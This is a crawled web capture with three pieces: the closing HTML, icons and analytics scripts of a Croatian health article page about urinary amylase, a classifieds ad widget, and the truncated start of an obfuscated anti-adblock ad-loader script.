4.56 0 013.235-1.34 35.305 35.305 0 0117.398 4.56 24.293 24.293 0 016.7-12.823C62.325.995 71.3-1.414 79.645.82a4.57 4.57 0 013.238 3.238c2.23 8.349-.176 17.328-6.28 23.434a24.279 24.279 0 01-13.102 6.752 35.3 35.3 0 013.125 8.148c10.072-6.568 21.213-8.555 31.487-5.477 11.087 3.322 19.775 12.07 24.415 24.689zM58.311 25.401a15.16 15.16 0 0011.822-4.38 15.173 15.173 0 004.38-11.829 15.16 15.16 0 00-11.824 4.38 15.173 15.173 0 00-4.378 11.829zm55.923 73.915c3.65-12.19 3.35-24.33-.104-34.09-3.399-9.607-9.86-16.912-18.642-19.544-9.472-2.838-20.091.304-29.185 8.482a4.56 4.56 0 01-3.22 1.326 4.552 4.552 0 01-3.091-1.21c-9.157-8.377-19.895-11.616-29.479-8.745-8.782 2.632-15.243 9.937-18.643 19.544-3.453 9.76-3.753 21.901-.104 34.09 3.65 12.189 10.571 22.166 18.82 28.42 8.118 6.156 17.53 8.706 26.31 6.074 1.337-.4 2.654-.923 3.913-1.555a4.575 4.575 0 014.142.022 24.33 24.33 0 004.153 1.68c8.323 2.495 17.518.404 25.9-5.791 8.822-6.52 15.643-16.72 19.23-28.703z"/></g></symbol><symbol viewBox="0 0 512 512" id="printer" xmlns="http://www.w3.org/2000/svg"><path d="M472.178 133.907h-54.303V35.132c0-9.425-7.641-17.067-17.067-17.067H111.192c-9.425 0-17.067 7.641-17.067 17.067v98.775H39.822C17.864 133.907 0 151.772 0 173.73v171.702c0 21.958 17.864 39.822 39.822 39.822h54.306v91.614c0 9.425 7.641 17.067 17.067 17.067h289.61c9.425 0 17.067-7.641 17.067-17.067v-91.614h54.306c21.958 0 39.822-17.864 39.822-39.822V173.73c0-21.957-17.864-39.823-39.822-39.823zm-343.92-81.708h255.483v81.708H128.258V52.199zm255.48 407.602H128.262V320.173h255.477l-.001 139.628zm94.129-114.368a5.695 5.695 0 01-5.689 5.689h-54.306v-48.014c0-9.425-7.641-17.067-17.067-17.067h-289.61c-9.425 0-17.067 7.641-17.067 17.067v48.014H39.822a5.695 5.695 0 01-5.689-5.689V173.731a5.695 5.695 0 015.689-5.689h432.356a5.695 5.695 0 015.689 5.689v171.702z"/><path d="M400.808 199.988h-43.443c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h43.443c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.067-17.067zM329.956 399.834H182.044c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h147.911c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.066-17.067zM329.956 346.006H182.044c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h147.911c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.066-17.067z"/></symbol><symbol fill="none" viewBox="0 0 74 64" id="quote" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M34.118 64H0V37.725c0-9.673 2.013-17.307 6.04-22.902C10.064 9.23 16.966 4.288 26.744 0l7.373 13.96c-6.013 2.824-10.17 5.648-12.47 8.471-2.302 2.772-3.583 6.066-3.844 9.883h16.314V64zm39.764 0H39.765V37.725c0-9.673 2.013-17.307 6.039-22.902C49.83 9.23 56.732 4.288 66.51 0l7.372 13.96c-6.013 2.824-10.17 5.648-12.47 8.471-2.3 2.772-3.582 6.066-3.843 9.883h16.313V64z"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.677 11.508a5.543 5.543 0 010-7.831 5.543 5.543 0 017.83 0 5.543 5.543 0 010 7.83 5.543 5.543 0 01-7.83 0zm15.787 6.5l-5.823-5.823c2.261-2.975 2.037-7.25-.678-9.964-2.961-2.961-7.78-2.961-10.741 0-2.962 2.962-2.962 7.78 0 10.742 2.714 2.715 6.988 2.94 9.963.678l5.823 5.822a1.029 1.029 0 101.456-1.455z" fill="currentColor"/></symbol><symbol viewBox="-21 0 512 512" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M389.332 160c-44.094 0-80-35.883-80-80s35.906-80 80-80c44.098 0 80 35.883 80 80s-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0M389.332 512c-44.094 0-80-35.883-80-80s35.906-80 80-80c44.098 0 80 35.883 80 80s-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0M80 336c-44.098 0-80-35.883-80-80s35.902-80 80-80 80 35.883 80 80-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0"/><path d="M135.703 240.426c-5.57 0-10.988-2.903-13.91-8.063-4.375-7.68-1.707-17.453 5.973-21.824L325.719 97.684c7.656-4.414 17.449-1.727 21.8 5.976 4.376 7.68 1.708 17.45-5.972 21.824L143.594 238.336a16.03 16.03 0 01-7.89 2.09zm0 0M333.633 416.426c-2.688 0-5.399-.684-7.895-2.11L127.785 301.461c-7.68-4.371-10.344-14.145-5.972-21.824 4.351-7.7 14.125-10.367 21.804-5.973l197.95 112.852c7.68 4.375 10.347 14.144 5.976 21.824-2.945 5.183-8.363 8.086-13.91 8.086zm0 0"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" fill-rule="evenodd" d="M11 22c6.075 0 11-4.925 11-11S17.075 0 11 0 0 4.925 0 11s4.925 11 11 11z" clip-rule="evenodd"/><path fill="#fff" d="M10.35 4.235a.53.53 0 01.95 0l1.702 3.451a.53.53 0 00.4.29l3.808.553a.529.529 0 01.293.903l-2.755 2.687a.53.53 0 00-.153.469l.65 3.793a.53.53 0 01-.768.559l-3.407-1.792a.53.53 0 00-.493 0L7.171 16.94a.53.53 0 01-.769-.558l.65-3.793a.53.53 0 00-.152-.47L4.144 9.433a.53.53 0 01.294-.903l3.81-.553a.53.53 0 00.398-.29l1.704-3.45z"/></symbol><symbol fill="none" viewBox="0 0 26 21" id="tw" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.945 5.753l.054.893-.903-.11C8.811 6.119 5.94 4.697 3.503 2.31L2.312 1.124l-.307.875c-.65 1.95-.235 4.01 1.12 5.395.721.765.559.874-.687.419-.433-.146-.812-.255-.848-.2-.127.127.307 1.785.65 2.441.469.912 1.426 1.805 2.473 2.333l.884.42-1.047.018c-1.01 0-1.047.018-.938.4.36 1.185 1.787 2.443 3.375 2.99l1.12.382-.975.584a10.164 10.164 0 01-4.838 1.348c-.813.018-1.48.091-1.48.146 0 .182 2.202 1.203 3.484 1.604 3.845 1.185 8.412.674 11.842-1.349 2.437-1.44 4.875-4.301 6.012-7.071.614-1.476 1.227-4.174 1.227-5.468 0-.838.055-.948 1.066-1.95.595-.583 1.155-1.221 1.263-1.403.18-.347.163-.347-.758-.037-1.534.547-1.751.474-.993-.346.56-.583 1.228-1.64 1.228-1.95 0-.055-.271.036-.578.2-.325.182-1.047.456-1.589.62l-.974.31-.885-.602c-.487-.328-1.174-.692-1.535-.802-.92-.255-2.328-.218-3.159.073-2.256.82-3.683 2.935-3.52 5.25z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" id="viber" xmlns="http://www.w3.org/2000/svg"><path d="M23.155 13.893c.716-6.027-.344-9.832-2.256-11.553l.001-.001C17.814-.6 7.392-1.035 3.7 2.471 2.042 4.186 1.458 6.703 1.394 9.819c-.064 3.117-.14 8.956 5.301 10.54H6.7l-.005 2.419s-.037.98.589 1.177c.716.232 1.04-.223 3.267-2.883 3.724.323 6.584-.417 6.909-.525.752-.252 5.007-.815 5.695-6.654zM10.918 19.37s-2.357 2.939-3.09 3.702c-.24.248-.503.225-.499-.267 0-.323.018-4.016.018-4.016-4.613-1.322-4.341-6.294-4.291-8.895.05-2.602.526-4.733 1.93-6.168C8.225.689 17.362 1.368 19.69 3.556c2.846 2.523 1.833 9.651 1.839 9.894-.585 4.874-4.033 5.183-4.667 5.394-.271.09-2.786.737-5.944.526z"/><path d="M12.222 4.297c-.385 0-.385.6 0 .605 2.987.023 5.447 2.105 5.474 5.924 0 .403.59.398.585-.005h-.001c-.032-4.115-2.718-6.501-6.058-6.524z"/><path d="M16.151 10.193c-.009.398.58.417.585.014.049-2.269-1.35-4.138-3.979-4.335-.385-.028-.425.577-.041.605 2.28.173 3.481 1.729 3.435 3.716zM15.521 12.774c-.494-.286-.997-.108-1.205.173l-.435.563c-.221.286-.634.248-.634.248-3.014-.797-3.82-3.951-3.82-3.951s-.037-.427.239-.656l.544-.45c.272-.216.444-.736.167-1.247-.74-1.337-1.237-1.798-1.49-2.152-.266-.333-.666-.408-1.082-.183h-.009c-.865.506-1.812 1.453-1.509 2.428.517 1.028 1.467 4.305 4.495 6.781 1.423 1.171 3.675 2.371 4.631 2.648l.009.014c.942.314 1.858-.67 2.347-1.561v-.007c.217-.431.145-.839-.172-1.106-.562-.548-1.41-1.153-2.076-1.542z"/><path d="M13.169 8.104c.961.056 1.427.558 1.477 1.589.018.403.603.375.585-.028-.064-1.346-.766-2.096-2.03-2.166-.385-.023-.421.582-.032.605z"/></symbol><symbol viewBox="-23 -21 682 682.667" id="whatsapp" xmlns="http://www.w3.org/2000/svg"><path d="M544.387 93.008C484.512 33.063 404.883.035 320.05 0 145.246 0 2.98 142.262 2.91 317.113c-.024 55.895 14.577 110.457 42.331 158.551L.25 640l168.121-44.102c46.324 25.27 98.477 38.586 151.55 38.602h.134c174.785 0 317.066-142.273 317.132-317.133.036-84.742-32.921-164.418-92.8-224.36zM320.05 580.94h-.11c-47.296-.02-93.683-12.73-134.16-36.742l-9.62-5.715-99.766 26.172 26.628-97.27-6.27-9.972c-26.386-41.969-40.32-90.476-40.296-140.281.055-145.332 118.305-263.57 263.7-263.57 70.406.023 136.59 27.476 186.355 77.3s77.156 116.051 77.133 186.485C583.582 462.69 465.34 580.94 320.05 580.94zm144.586-197.418c-7.922-3.968-46.883-23.132-54.149-25.78-7.258-2.645-12.547-3.962-17.824 3.968-5.285 7.93-20.469 25.781-25.094 31.066-4.625 5.29-9.242 5.953-17.168 1.985-7.925-3.965-33.457-12.336-63.726-39.332-23.555-21.012-39.457-46.961-44.082-54.89-4.617-7.938-.04-11.813 3.476-16.173 8.578-10.652 17.168-21.82 19.809-27.105 2.644-5.29 1.32-9.918-.664-13.883-1.977-3.965-17.824-42.969-24.426-58.84-6.437-15.445-12.965-13.36-17.832-13.601-4.617-.231-9.902-.278-15.187-.278-5.282 0-13.868 1.98-21.133 9.918-7.262 7.934-27.73 27.102-27.73 66.106s28.394 76.683 32.355 81.972c3.96 5.29 55.879 85.328 135.367 119.649 18.906 8.172 33.664 13.043 45.176 16.695 18.984 6.031 36.254 5.18 49.91 3.14 15.226-2.277 46.879-19.171 53.488-37.68 6.602-18.51 6.602-34.374 4.617-37.683-1.976-3.304-7.261-5.285-15.183-9.254zm0 0" fill-rule="evenodd"/></symbol><symbol fill="none" viewBox="0 0 25 26" id="zdravlje" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#baclip0)"><path d="M24.44 9.7c0 .74-.114 1.469-.335 2.17-1.038 4.997-10.015 11.042-10.397 11.299a.705.705 0 01-.39.12.674.674 0 01-.39-.12c-.103-.071-2.632-1.77-5.197-4.103a.813.813 0 01-.081-1.092.705.705 0 011.027-.088 50.613 50.613 0 004.645 3.707c2.696-1.87 8.648-6.627 9.378-10.136.19-.62.276-1.183.276-1.755 0-1.992-1.02-3.829-2.66-4.79-2.097-1.238-4.903-.667-6.436 1.3a.725.725 0 01-1.124 0c-1.538-1.969-4.342-2.535-6.435-1.303-1.647.964-2.666 2.8-2.666 4.79 0 .568.09 1.134.259 1.68.108.513.315 1.013.578 1.532h4.252l1.46-3.57c.126-.306.424-.498.732-.464a.74.74 0 01.643.594l1.075 4.835 1.391-2.426a.718.718 0 01.622-.371h2.639c.401 0 .728.346.728.775 0 .427-.326.775-.728.775h-2.23L12.98 16.72a.718.718 0 01-.734.364.75.75 0 01-.595-.586l-.982-4.404-.777 1.9a.726.726 0 01-.668.467H.728c-.398 0-.728-.347-.728-.775 0-.427.33-.775.728-.775h2.137a7.037 7.037 0 01-.35-1.12 6.914 6.914 0 01-.313-2.093c0-2.556 1.306-4.91 3.418-6.147 2.445-1.439 5.681-.986 7.702 1.034 2.015-2.02 5.249-2.473 7.698-1.034 2.11 1.236 3.42 3.591 3.42 6.149z" fill="currentColor"/></g><defs><clipPath id="baclip0"><path fill="#fff" d="M0 0h24.44v26H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 115 115" id="zivotni-stil" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" stroke="#fff" d="M107.398 34.567c0-14.867-11.683-26.963-26.043-26.963-6.565 0-12.707 2.469-17.503 6.995-4.795-4.526-10.937-6.995-17.502-6.995a25.34 25.34 0 00-13.403 3.84 1.95 1.95 0 002.06 3.31 21.446 21.446 0 0111.343-3.252c6.132 0 11.837 2.553 16.062 7.19a1.95 1.95 0 002.881 0c4.225-4.637 9.93-7.19 16.062-7.19 12.21 0 22.145 10.347 22.145 23.065 0 6.96-4.085 15.192-12.14 24.47-6.961 8.017-15.425 15.085-21.3 19.602-.24.184-.48.365-.72.548l-4.206-15.952 7.503-7.503c4.612-4.611 6.853-11.224 5.997-17.689a1.95 1.95 0 00-1.676-1.676c-6.466-.856-13.078 1.385-17.69 5.997l-7.502 7.503-31.46-8.295a1.95 1.95 0 00-1.875.507l-5.49 5.49a1.95 1.95 0 00.555 3.144l25.532 11.891-13.712 13.712-9.232.488a1.948 1.948 0 00-1.275.569l-6.633 6.632a1.95 1.95 0 00.763 3.228l14.13 4.699 4.7 14.13a1.951 1.951 0 003.228.763l6.633-6.632c.34-.34.542-.795.568-1.276l.487-9.233 13.712-13.711 11.89 25.531a1.947 1.947 0 003.145.555l5.49-5.49a1.95 1.95 0 00.507-1.874L70.414 83.26a185.86 185.86 0 002.022-1.53c13.057-10.041 34.962-29.52 34.962-47.163zM66.645 97.334l-11.89-25.532a1.949 1.949 0 00-3.146-.555L35.657 87.2c-.471.333-.79.871-.822 1.49l-.49 9.275-3.873 3.873-4.012-12.063a1.95 1.95 0 00-1.234-1.234L13.165 84.53l3.872-3.873 9.274-.49a1.947 1.947 0 001.49-.823L43.754 63.39a1.949 1.949 0 00-.556-3.145l-25.531-11.89 2.728-2.729 31.46 8.294a1.95 1.95 0 001.875-.506l8.295-8.295c3.393-3.393 8.113-5.214 12.877-5.022.19 4.763-1.629 9.485-5.021 12.877l-8.295 8.295a1.95 1.95 0 00-.506 1.875l8.294 31.46-2.729 2.729z"/><path fill="#fff" stroke="#fff" d="M40.806 23.833c-2.152-4.163-6.511-6.874-11.252-6.874-4.74 0-9.1 2.712-11.252 6.874-5.927.165-10.698 5.062-10.698 11.058 0 1.076.872 1.949 1.949 1.949h40.003a1.95 1.95 0 001.949-1.95c0-5.995-4.771-10.893-10.699-11.057zM11.77 32.942c.844-3.006 3.591-5.215 6.84-5.215.235 0 .483.013.738.039a1.949 1.949 0 002.017-1.246c1.288-3.387 4.58-5.663 8.19-5.663 3.611 0 6.903 2.276 8.19 5.663a1.95 1.95 0 002.018 1.246c.255-.026.503-.039.737-.039 3.25 0 5.996 2.209 6.84 5.215H11.77zm88.708 61.032a10.392 10.392 0 00-8.938-5.094c-3.799 0-7.221 2.05-9.039 5.263a7.785 7.785 0 00-1.819-.216c-4.289 0-7.779 3.49-7.779 7.779 0 1.823.645 3.596 1.816 4.993.37.442.917.697 1.494.697h27.874a1.95 1.95 0 001.494-.697 7.79 7.79 0 001.815-4.993c0-3.999-3.032-7.302-6.918-7.732zm2.583 9.524H77.238a3.885 3.885 0 013.444-5.673c.663 0 1.317.17 1.893.492a1.95 1.95 0 002.803-1.088 6.48 6.48 0 016.162-4.451 6.495 6.495 0 015.948 3.89 1.953 1.953 0 001.899 1.164 3.885 3.885 0 013.674 5.666zM48.84 66.16a1.964 1.964 0 00-1.377-.571c-.513 0-1.016.208-1.378.57a1.964 1.964 0 00-.571 1.379c0 .513.208 1.015.57 1.378.363.362.866.571 1.379.571.512 0 1.015-.209 1.378-.571.362-.363.57-.865.57-1.378 0-.513-.208-1.016-.57-1.378zm-4.58 4.58a1.95 1.95 0 00-2.756 0L31.246 80.998a1.95 1.95 0 002.756 2.756L44.26 73.496a1.95 1.95 0 000-2.756zm33.77-54.626c-1.237-.015-1.988.966-2.002 1.92a1.947 1.947 0 001.943 1.979h.039c1.235 0 1.977-.986 1.982-1.94a1.95 1.95 0 00-1.963-1.96zm8.912 2.246a1.95 1.95 0 00-1.842 3.435c5.208 2.792 8.444 8.318 8.444 14.42a1.949 1.949 0 103.898 0c0-7.542-4.023-14.383-10.5-17.856z"/></symbol></svg>
        <script type="text/javascript">
                var ajaxurl = "https://krenizdravo.dnevnik.hr/wp-admin/admin-ajax.php";
        </script>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kz-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    var _ain = {
        id: "2616",
        maincontent: ".articleSingle__Wrapper",
        excludecontent: "",
        authors: "Maja Kuzelj Grgić",
        postid: "64353",
        url: "https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza",
        title: "Amilaza u urinu &#8211; referentne vrijednosti, uzroci i dijagnoza",
        pubdate: "2017-11-16T09:24:54Z",
        comments: "0",
        sections: "Bolesti,Pretrage",
        tags: "24-satni urin,alkoholizam,amilaza u urinu,gastroenterologija,oštećenje jetre,povišena amilaza u urinu,referentne vrijednosti,upala gušterače,zaušnjaci",
        article_type: "wp-post-1.2.2",
        access_level: "free",
        reader_type: "anonymous"
    };
        
    (function (d, s) {
    var sf = d.createElement(s); sf.type = 'text/javascript'; sf.async = true;
    sf.src = (('https:' == d.location.protocol) 
        ? 'https://d7d3cf2e81d293050033-3dfc0615b0fd7b49143049256703bfce.ssl.cf1.rackcdn.com' 
        : 'http://t.contentinsights.com')+'/stf.js';
    var t = d.getElementsByTagName(s)[0]; 
    t.parentNode.insertBefore(sf, t);
    })(document, 'script');
</script>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://krenizdravo.dnevnik.hr/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?x84342'></script>


<script type="text/javascript" src="https://krenizdravo.dnevnik.hr/wp-includes/js/jquery/jquery.min.js?x84342" id="jquery-core-js"></script>

<script type="text/javascript" id="ec-stars-script-js-extra">
/* <![CDATA[ */
var ec_ajax_data = {"ajax_url":"https:\/\/krenizdravo.dnevnik.hr\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"You've voted correctly","previously_voted":"You had previously voted","request_error":"The request was malformed, try again","unknown":"An unknown error has occurred, try to vote again"}};
/* ]]> */
</script>

<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
		<!--    krenizdravo.hr   -->
		<script type="text/javascript">
		/* <![CDATA[ */
		(function() {
		  window.dm=window.dm||{AjaxData:[]};
		  window.dm.AjaxEvent=function(et,d,ssid,ad){
			dm.AjaxData.push({et:et,d:d,ssid:ssid,ad:ad});
			window.DotMetricsObj&&DotMetricsObj.onAjaxDataUpdate();
		  };
		  var d=document,
		  h=d.getElementsByTagName('head')[0],
		  s=d.createElement('script');
		  s.type='text/javascript';
		  s.async=true;
		  s.src='https://script.dotmetrics.net/door.js?id=12280';
		  h.appendChild(s);
		}());
		/* ]]> */
		</script>

 <!-- Begin Cookie Consent GDPR-->
 <!-- KZ-DESK-FLOAT --> 
    <div id='krenizdravo_desk_float'>
</div>

  <script defer src="https://krenizdravo.dnevnik.hr/wp-content/cache/autoptimize/js/autoptimize_e1060671dd2813bc05ee20c70ce6f556.js?x84342"></script></body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 192/298 objects using Memcached
Page Caching using Disk: Enhanced 
Database Caching using Memcached

Served from: krenizdravo.dnevnik.hr @ 2025-10-28 12:02:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bijelojaje-widget.dnevnik.hr/getWidget?site=krenizdravo
body_size: 1417
content:

        <div class = "bjWrapper"> 
            <style>

                @font-face {
                    font-family: 'Baloo';
                    src: url(https://bijelojaje-widget.dnevnik.hr/fonts/Baloo2-Bold.woff2) format("woff");
                    font-weight: 700;
                }

                .bjWrapper * {
                    box-sizing: border-box;
                }
                
                .bjWrapper .bj-header {
                    background-color: #00718B;
                    border-radius: 4px;
                    padding: 5px 14px 5px;
                    width: 100%;
                    display: flex;
                    justify-content: center;
                }
                .bjWrapper .bj-header > a {
                    display: block;
                    line-height: 0;
                    width: 100%;
                    display: flex;
                    justify-content: center;
                }
                .bjWrapper .bj-header .bj-logoimg {
                    height: 47px;
                    width: 138px;
                }
                
                .bjWrapper .bj-ads {
                    overflow: hidden;
                    width: 100%;
                    height: auto;
                }
                .bjWrapper .bj-ads .bj-container {
                    display: grid;
                    grid-template-columns: repeat(2, 1fr);
                    gap: 12px;
                    width: 100%;
                    background-color: #F5F5F5;
                    padding: 12px;
                }
            
                .bjWrapper .bj-ad {
                    border-radius: 16px;
                    overflow: hidden;
                }
            
                @media (min-width: 992px) {
                    .bjWrapper .bj-ads .bj-container {
                        grid-template-columns: repeat(4, 1fr);
                    }
                }
            
                .bjWrapper .bj-ad img {
                    display: block;
                    width: 100%;
                    object-fit: cover;
                    aspect-ratio: 283/174;
                }
                .bjWrapper .bj-ad a {
                    text-decoration: none;
                    color: black;
                    background-color: #ffffff;
                    width: 100%;
                    height: 100%;
                    display: flex;
                    flex-direction: column;
                    font-family: "Baloo";
                }

                .bjWrapper .bj-ad a .infoContainer {
                    height: fit-content;
                    padding: 16px;
                    flex-grow: 1;
                    display: flex;
                    flex-direction: column;
                    justify-content: space-between;
                }

                .bjWrapper .bj-ad a .infoContainer p{
                    height: auto;
                    line-height: 1;
                    letter-spacing: -0.03em;
                    width: 100%;
                    margin-top: 0;
                    font-size: 14px;
                    word-break: break-word;
                    font-family: "Baloo";
                    margin-bottom: 1rem;
                }

                .bjWrapper .bj-ad a .infoContainer .price {
                    font-size: 12px;
                    font-weight: 700;
                    color: #FBAB18;
                }
                
                .bjWrapper .bj-ad a .infoContainer .fakeButton {
                    background-color: #FBAB18;
                    color: #ffffff;
                    border-radius: 8px;
                    text-align: center;
                    padding: 10px;
                    width: 100%;
                    font-size: 14px;
                    line-height: 1;
                }

                @media (min-width: 768px) {
                    .bjWrapper .bj-ad a .infoContainer p{
                        line-height: 1.15;
                        letter-spacing: -0.03em;
                        font-size: 18px;
                    }

                    .bjWrapper .bj-ad a .infoContainer .price {
                        font-size: 16px;
                        margin-bottom: 0.5rem;
                    }
                    
                    .bjWrapper .bj-ad a .infoContainer .fakeButton {
                        border-radius: 12px;
                        padding: 14px;
                        font-size: 16px;
                    }

                    .bjWrapper .bj-ad {
                        border-radius: 32px;
                    }

                    .bjWrapper .bj-ad a .infoContainer {
                        padding: 24px;
                    }

                    .bjWrapper .bj-ads .bj-container {
                        gap: 16px;
                        padding: 16px;
                    }
                }
            </style>
            <div class = "bj-header">
                <a href="https://bijelojaje.dnevnik.hr" target="_blank">
                    <img src="https://bijelojaje-widget.dnevnik.hr/images/bijelo-jaje-polozeni-logo.svg" 
                    class = "bj-logoimg" alt="" width = "120" height = "186">
                </a>
            </div>
            <div class="bj-ads">
                <div class = "bj-container"><div class="bj-ad">
                            <a target="_blank" href="https://bijelojaje.dnevnik.hr/ruza-raskosna-krema/oglas/512981?utm_source=krenizdravo.dnevnik.hr&utm_medium=own&utm_campaign=widget">
                                <img src="https://bijelojaje.dnevnik.hr/api/listing_files/file/Fa6dv0Xx15U1jpg.jpg">
                                <div class="infoContainer">
                                    <div>
                                        <p class="price">18,00 €</p>
                                        <p>RUŽA  RASKOŠNA KREMA</p>
                                    </div>
                                    <div class="fakeButton">SAZNAJ VIŠE</div>
                                </div>
                            </a>
                       </div><div class="bj-ad">
                            <a target="_blank" href="https://bijelojaje.dnevnik.hr/vocna-ananas-menta-eko/oglas/393010?utm_source=krenizdravo.dnevnik.hr&utm_medium=own&utm_campaign=widget">
                                <img src="https://bijelojaje.dnevnik.hr/api/listing_files/file/vocna-ananas-menta-slika-117196316.jpg">
                                <div class="infoContainer">
                                    <div>
                                        <p class="price">2,65 €</p>
                                        <p>VOĆNA ANANAS MENTA EKO</p>
                                    </div>
                                    <div class="fakeButton">SAZNAJ VIŠE</div>
                                </div>
                            </a>
                       </div><div class="bj-ad">
                            <a target="_blank" href="https://bijelojaje.dnevnik.hr/bergamont-500w-nov-testni-sa-gar-3god-akcija-10990kn/oglas/535378?utm_source=krenizdravo.dnevnik.hr&utm_medium=own&utm_campaign=widget">
                                <img src="https://bijelojaje.dnevnik.hr/api/listing_files/file/vAdEIS4MV4prjpg.jpg">
                                <div class="infoContainer">
                                    <div>
                                        <p class="price">1.458,62 €</p>
                                        <p>Bergamont 500W nov testni sa gar.3god. AKCIJA 10990Kn</p>
                                    </div>
                                    <div class="fakeButton">SAZNAJ VIŠE</div>
                                </div>
                            </a>
                       </div><div class="bj-ad">
                            <a target="_blank" href="https://bijelojaje.dnevnik.hr/batat-slatki-krumpir-proizvodnja-2025-na-veliko/oglas/393031?utm_source=krenizdravo.dnevnik.hr&utm_medium=own&utm_campaign=widget">
                                <img src="https://bijelojaje.dnevnik.hr/api/listing_files/file/batat-slatki-krumpir-plavi-krumpir-slika-37749509.jpg">
                                <div class="infoContainer">
                                    <div>
                                        <p class="price">1,30 €</p>
                                        <p>Batat-slatki krumpir proizvodnja 2025, na veliko</p>
                                    </div>
                                    <div class="fakeButton">SAZNAJ VIŠE</div>
                                </div>
                            </a>
                       </div></div>
                    </div>
                        </div>

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28684
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(){const t=["1260919XURLbh","matchAll","Css","gpt-anymind","removeProperty","&host=","fetch","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","blob:","script not executed(inline)","Zm1qeA==","getElementsByClassName","cmVzZXJ2ZWQy","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","iterator","adpushup","stopImmediatePropagation","ZndiaA==","document.querySelector","geniee-prebid","hostname","HTMLStyleElement","navigator","NmFreWhvcjgwbTM3c2xmdzF2eHA=","getGPPData","IntersectionObserverEntry","gpt-tdn","calculatorsoup.com","632RXgOml","json","/resources/","as_","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","nthChildOf","as-revalidator","tags","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Y29rcQ==","includes","Url","AdShield API cmd.push","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Object","tcloaded","HTMLSourceElement","FontFace","width","stylesheet","reserved2Input","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","HTMLScriptElement","gpt-andbeyond","stack","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","https://report.error-report.com/modal?eventId=&error=","shift","parentElement","lastIndexOf","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","tri","pagehide","Chrome/","domain switched","getAttribute","X-Crc32","sectionChange","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","isBrave","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","documentElement","History","sendBeacon","Failed to load website due to adblock: ","fromEntries","textContent","srcset","signalStatus","decodeURIComponent","10faMOOh","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","no purpose 1 consent","worldhistory.org","document.querySelectorAll","hostage","innerWidth","floor","map","Yml4cXJod245emptNTRvMTJmZTBz","getDeviceInfo","fetchScript error(script malformed), url: ","status code: ","resources://","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","string-api","Range","CSSStyleDeclaration","EventTarget","&title=","_as_req","scrollHeight","encodeURI","match","setIsTcfNeeded","outerHTML","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","reserved2","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","append","writeln","cmVzZXJ2ZWQySW5wdXQ=","reverse","xhr.onreadystatechange not 